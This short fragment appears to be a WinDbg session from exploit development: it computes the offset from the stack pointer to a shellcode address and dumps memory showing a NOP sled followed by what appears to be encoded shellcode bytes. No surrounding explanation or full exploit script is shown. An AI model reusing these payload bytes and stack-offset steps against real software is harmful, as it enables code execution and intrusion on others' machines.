 0:003> ? 00fafe6d - @esp
Evaluate expression: 4577 = 000011e1
0:003> ? 00fafe6d - @esp -0n32
Evaluate expression: 4545 = 000011c1
0:003> dd @esp+0x11c1
00fafe4d  90909090 90909090 90909090 90909090
00fafe5d  90909090 90909090 90909090 90909090
00fafe6d  7cbde9d9 d9a2fdf8 58f42474 52b1c931
00fafe7d  03176831 94831768 98571f04 6098621d
00fafe8d  851003de ce4603ef 820cb440 36403f6c
00fafe9d  394d4de6 74abfb4f 178f5050 f7dcabd2
00fafead  f61163eb aad8992c 5a4fd5e5 d153a081
00fafebd  06d425d9 99f544a9 18d51ea1 025c2b65